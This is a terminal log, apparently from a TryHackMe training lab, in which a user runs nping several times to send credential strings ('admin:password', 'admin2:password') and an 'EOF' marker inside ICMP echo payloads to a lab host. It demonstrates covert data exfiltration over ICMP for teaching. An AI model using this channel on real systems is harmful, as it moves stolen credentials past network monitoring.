 thm@icmp-host:~$ sudo nping --icmp -c 1 10.10.178.55 --data-string "admin:password"
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2023-01-10 09:42 EET
SENT (0.0369s) ICMP [192.168.0.121 > 10.10.178.55 Echo request (type=8/code=0) id=51865 seq=1] IP [t
tl=64 id=60736 iplen=42 ]
RCVD (0.0375s) ICMP [10.10.178.55 > 192.168.0.121 Echo reply (type=0/code=0) id=51865 seq=1] IP [ttl
=63 id=5412 iplen=42 ]
RCVD (0.0771s) ICMP [10.10.178.55 > 192.168.0.121 Echo reply (type=0/code=0) id=51865 seq=1] IP [ttl
=31 id=18269 iplen=30 ]
^[[A
Max rtt: 40.200ms | Min rtt: 0.507ms | Avg rtt: 20.353ms
Raw packets sent: 1 (42B) | Rcvd: 2 (72B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.07 seconds
thm@icmp-host:~$ sudo nping --icmp -c 1 10.10.178.55 --data-string "admin2:password"
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2023-01-10 09:42 EET
SENT (0.0377s) ICMP [192.168.0.121 > 10.10.178.55 Echo request (type=8/code=0) id=44586 seq=1] IP [t
tl=64 id=8037 iplen=43 ]
RCVD (0.0383s) ICMP [10.10.178.55 > 192.168.0.121 Echo reply (type=0/code=0) id=44586 seq=1] IP [ttl
=63 id=5642 iplen=43 ]
RCVD (0.0819s) ICMP [10.10.178.55 > 192.168.0.121 Echo reply (type=0/code=0) id=44586 seq=1] IP [ttl
=31 id=16922 iplen=30 ]
Max rtt: 44.208ms | Min rtt: 0.501ms | Avg rtt: 22.354ms
Raw packets sent: 1 (43B) | Rcvd: 2 (73B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.07 seconds
thm@icmp-host:~$ sudo nping --icmp -c 1 10.10.178.55 --data-string "EOF"
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2023-01-10 09:43 EET
SENT (0.0312s) ICMP [192.168.0.121 > 10.10.178.55 Echo request (type=8/code=0) id=40465 seq=1] IP [t
tl=64 id=42959 iplen=31 ]
RCVD (0.0318s) ICMP [10.10.178.55 > 192.168.0.121 Echo reply (type=0/code=0) id=40465 seq=1] IP [ttl
=63 id=6579 iplen=31 ]
RCVD (0.4475s) ICMP [10.10.178.55 > 192.168.0.121 Echo reply (type=0/code=0) id=40465 seq=1] IP [ttl
=31 id=58220 iplen=36 ]
Max rtt: 416.252ms | Min rtt: 0.528ms | Avg rtt: 208.390ms
Raw packets sent: 1 (31B) | Rcvd: 2 (67B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.06 seconds
thm@icmp-host:~$